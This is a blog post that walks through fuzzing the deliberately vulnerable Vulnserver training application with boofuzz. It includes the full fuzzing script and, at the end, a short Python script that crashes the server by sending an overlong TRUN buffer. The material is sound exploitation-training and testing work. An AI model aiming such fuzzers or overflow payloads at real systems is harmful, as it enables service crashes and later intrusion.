For this last blog post of the Fuzzing series I chose to fuzz Vulnserver.
Vulnserver is a Windows based threaded TCP server application that is designed to be exploited. The program is intended to be used as a learning tool to teach about the process of software exploitation, as well as a good victim program for testing new exploitation techniques and shellcode.
When you run the Vulnserver binaty it opens a service in the port 9999. And when you connect to it using netcat and you type HELP you are going to see the following menu:

Vulnserver uses a custom protocol, so first we need to understand what we need to send. We want to connect to the port 9999 and send the following string:
TRUN AAAA...A
Before starting the fuzzing, we should attach the process to our favorite debugger, to monitor the application behavior:

This is an example of a request and a server response
TRUN A
TRUN COMPLETE
So to fuzz this function it’s really easy:
def main():
session = Session(
sleep_time=1,
target=Target(
connection=SocketConnection("192.168.1.99", 9999, proto='tcp')
),
)
# Setup
s_initialize(name="Request")
with s_block("Host-Line"):
s_static("TRUN", name='command name')
s_delim(" ")
s_string("FUZZ", name='trun variable content')
s_delim("\r\n")
# Fuzzing
session.connect(s_get("Request"), callback=get_banner)
session.fuzz()
But the interesting thing that we are going to use here, is to control when the application crashes. When it crashes we should stop fuzzing and see what request caused it. I read this originally from this post, so thank you mate 🙂
It consists in setup a callback. After each fuzzing request the script will call our callback function, and this function is going to check if the application crashed or not.
session.connect(s_get("Request"), callback=get_banner)
So we look for the Vulnserver banner service, if we can’t retrieve it, it means that the application has crashed:
def get_banner(target, my_logger, session, *args, **kwargs):
banner_template = b"Welcome to Vulnerable Server! Enter HELP for help."
try:
banner = target.recv(10000)
except:
print("Unable to connect. Target is down. Exiting.")
exit(1)
my_logger.log_check('Receiving banner..')
if banner_template in banner:
my_logger.log_pass('banner received')
else:
my_logger.log_fail('No banner received')
print("No banner received, exiting..")
exit(1)
This is the full script:
#!/usr/bin/env python
# Author: Xavi Bel
# Date: 22/06/2019
# Purpose:
# Fuzzing Vulnserver
# TRUN
from boofuzz import *
import time
def get_banner(target, my_logger, session, *args, **kwargs):
banner_template = b"Welcome to Vulnerable Server! Enter HELP for help."
try:
banner = target.recv(10000)
except:
print("Unable to connect. Target is down. Exiting.")
exit(1)
my_logger.log_check('Receiving banner..')
if banner_template in banner:
my_logger.log_pass('banner received')
else:
my_logger.log_fail('No banner received')
print("No banner received, exiting..")
exit(1)
def main():
session = Session(
sleep_time=1,
target=Target(
connection=SocketConnection("192.168.1.99", 9999, proto='tcp')
),
)
# Setup
s_initialize(name="Request")
with s_block("Host-Line"):
s_static("TRUN", name='command name')
s_delim(" ")
s_string("FUZZ", name='trun variable content')
s_delim("\r\n")
# Fuzzing
session.connect(s_get("Request"), callback=get_banner)
session.fuzz()
if __name__ == "__main__":
main()
https://github.com/socket8088/Fuzzing/blob/master/BF-TRUN.py
We start fuzzing it, and after some requests, we see that our crash control method worked properly:

And we now that this is the request that crashed it:

With this control method, we have all the information that we need to start writing a python script:
#!/usr/bin/python
import socket
import os
import sys
crash = "A" * 5000
buffer="TRUN /.:/"
buffer+= crash + "\r\n"
print "[*] Sending exploit!"
expl = socket.socket ( socket.AF_INET, socket.SOCK_STREAM )
expl.connect(("192.168.1.99", 9999))
expl.send(buffer)
expl.close()
At this point we are ready to work on that script and develop and exploit that make us control the execution flow of the program.
And that’s all for the Fuzzing series. The following posts of the blog are going to be write-ups of Vulnserver. See you soon! 🙂